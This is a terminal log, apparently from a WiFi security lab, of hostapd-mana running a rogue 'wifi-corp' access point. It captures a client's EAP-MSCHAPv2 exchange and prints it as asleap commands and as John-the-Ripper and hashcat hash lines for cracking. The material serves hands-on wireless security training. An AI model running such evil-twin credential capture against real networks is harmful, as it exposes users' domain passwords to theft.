 root@WiFiChallengeLab:~/tools/hostapd-mana# sudo hostapd-mana ~/mana-network.conf
Configuration file: /root/mana-network.conf
MANA: Captured credentials will be written to file '/tmp/hostapd.credout'.
Using interface wlan0 with hwaddr 02:00:00:00:00:00 and ssid "wifi-corp"
wlan0: interface state UNINITIALIZED->ENABLED
wlan0: AP-ENABLED
wlan0: STA 64:32:a8:ba:6c:41 IEEE 802.11: authenticated
wlan0: STA 64:32:a8:ba:6c:41 IEEE 802.11: associated (aid 1)
wlan0: CTRL-EVENT-EAP-STARTED 64:32:a8:ba:6c:41
wlan0: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=1
MANA EAP Identity Phase 0: CONTOSO\anonymous
wlan0: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=25
SSL: SSL3 alert: read (remote end reported an error):fatal:unknown CA
OpenSSL: openssl_handshake - SSL_connect error:14094418:SSL routines:ssl3_read_bytes:tlsv1 alert unknown ca
wlan0: CTRL-EVENT-EAP-FAILURE 64:32:a8:ba:6c:41
wlan0: STA 64:32:a8:ba:6c:41 IEEE 802.1X: authentication failed - EAP type: 0 (unknown)
wlan0: STA 64:32:a8:ba:6c:41 IEEE 802.1X: Supplicant used different EAP type: 25 (PEAP)
wlan0: STA 64:32:a8:07:6c:40 IEEE 802.11: authenticated
wlan0: STA 64:32:a8:07:6c:40 IEEE 802.11: associated (aid 2)
wlan0: CTRL-EVENT-EAP-STARTED 64:32:a8:07:6c:40
wlan0: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=1
MANA EAP Identity Phase 0: CONTOSO\juan.tr
wlan0: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=25
MANA EAP Identity Phase 1: CONTOSO\juan.tr
MANA EAP EAP-MSCHAPV2 ASLEAP user=juan.tr | asleap -C 89:92:8c:47:07:0f:ad:35 -R db:12:0f:8e:8b:61:4d:02:e5:7d:a3:56:27:b1:66:5e:c7:85:c5:11:e2:25:19:66
MANA EAP EAP-MSCHAPV2 JTR | juan.tr:$NETNTLM$89928c47070fad35$db120f8e8b614d02e57da35627b1665ec785c511e2251966:::::::
MANA EAP EAP-MSCHAPV2 HASHCAT | juan.tr::::db120f8e8b614d02e57da35627b1665ec785c511e2251966:89928c47070fad35
EAP-MSCHAPV2: Derived Master Key - hexdump(len=16): d3 d7 ed 4e 3f d4 d5 38 49 4d c4 87 02 36 17 7b
wlan0: STA 64:32:a8:ba:6c:41 IEEE 802.11: deauthenticated due to local deauth request
wlan0: STA 64:32:a8:07:6c:40 IEEE 802.11: authenticated
wlan0: STA 64:32:a8:07:6c:40 IEEE 802.11: associated (aid 1)
wlan0: CTRL-EVENT-EAP-STARTED 64:32:a8:07:6c:40
wlan0: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=1
MANA EAP Identity Phase 0: CONTOSO\juan.tr
wlan0: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=25
MANA EAP Identity Phase 1: CONTOSO\juan.tr
MANA EAP EAP-MSCHAPV2 ASLEAP user=juan.tr | asleap -C 16:e8:96:c2:2b:e2:72:dd -R b7:4a:16:37:26:ec:4f:0d:75:21:5c:9d:e1:56:ba:47:80:2b:4c:c3:55:b7:b7:af
MANA EAP EAP-MSCHAPV2 JTR | juan.tr:$NETNTLM$16e896c22be272dd$b74a163726ec4f0d75215c9de156ba47802b4cc355b7b7af:::::::
MANA EAP EAP-MSCHAPV2 HASHCAT | juan.tr::::b74a163726ec4f0d75215c9de156ba47802b4cc355b7b7af:16e896c22be272dd
EAP-MSCHAPV2: Derived Master Key - hexdump(len=16): 9c df c3 75 fd d4 3b 15 da 95 d7 f0 7c ba ed c1
^Cwlan0: interface state ENABLED->DISABLED
wlan0: AP-DISABLED
nl80211: deinit ifname=wlan0 disabled_11b_rates=0